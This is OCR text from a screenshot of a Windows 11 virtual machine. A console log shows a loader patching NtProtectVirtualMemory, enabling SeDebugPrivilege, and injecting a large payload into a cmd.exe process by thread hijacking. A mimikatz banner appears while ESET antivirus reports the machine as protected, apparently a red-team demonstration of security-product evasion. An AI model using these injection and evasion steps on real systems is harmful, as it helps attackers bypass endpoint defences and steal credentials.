 1
2
3
4
5:26
windows 11 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Administrator: Command Prompt
[+] Obtained function address for NtProtectVirtualMemory in ntdll.dll.
[+] Updated memory protection of ntdll.dll!NtProtectVirtualMemory.
[+] Successfully wrote to ntdll.dll!NtProtectVirtualMemory. Bytes written: 5
[+] Restored memory protection of ntdll.dll!NtProtectVirtualMemory.
[+] Modified NtProtectVirtualMemory successfully.
[+] MagicCodePtr size: 8 bytes
[+] size of magiccode: 1386464 bytes
[+] Encrypting Heaps/Stacks ...
Encrypt/Decrypt thread created.
Sleeping for 1 seconds
[+] Enable SeDebugPrivilege adequate privilege
[+] Success
[*]PID provided: 12280
[*] target process PID: 12280
[+] Opened process 12280.
[+] Allocated memory in target process.
[+] Wrote magiccode to target process memory.
[+] Created snapshot of all threads in the system.
[+] Opened thread 6724 of target process.
[+] Suspended selected thread.
[+] Set new thread context.
[+] Resumed selected thread.
C:\Users\lewis\Desktop>
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.26200.6584]
(c) Microsoft Corporation. All rights reserved.
C:\Users\lewis>
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
mimikatz #
mimikatz #
eseT SMART SECURITY PREMIUM
Overview
1
Computer scan
Update
Tools
Setup
Help and support
News
ESET HOME account
Progress. Protected.
You are protected
Your free trial expires in 28 days.
Buy subscription
Activate product
Anti-Theft is available
Anti-Theft tracks and locates your missing or stolen laptop. Enable Anti-Theft and start getting protected now.
Enable Anti-Theft
Do not remind me again
ESET Folder Guard
SET UP
Secure Data
Browser Privacy & Security
SET UP
Task Manager
command
Details
Run new task
End task
Name PID Status User name CPU Work... Platform UAC virtualizat...
cmd.exe 12280 Running lewis 00 0 K 64 bit Disabled
cmd.exe 12200 Running lewis 00 0 K 64 bit Not allowed
2
Trending videos
Avatar: Fire and...
Search
M365
ENG
UK
05:26
14/10/2025
Right Ctrl